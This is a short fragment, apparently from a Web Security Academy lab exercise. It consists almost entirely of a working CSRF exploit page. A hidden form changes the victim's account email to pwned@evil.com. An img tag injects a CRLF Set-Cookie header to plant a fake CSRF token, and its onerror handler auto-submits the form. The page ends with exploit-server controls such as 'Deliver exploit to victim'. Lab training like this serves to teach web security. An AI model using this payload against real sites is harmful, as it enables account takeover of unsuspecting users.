 Body:
<html>
<body>
<form action="https://0afb007603f0620a80e19422007e003a.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="pwned@evil.com">
<input type="hidden" name="csrf" value="fake">
</form>
<img src="https://0afb007603f0620a80e19422007e003a.web-security-academy.net/?search=test%0d%0aSet-
Cookie:%20csrf=fake%3b%20SameSite=None"
onerror="document.forms[0].submit();">
</body>
</html>
Store View exploit Deliver exploit to victim Access log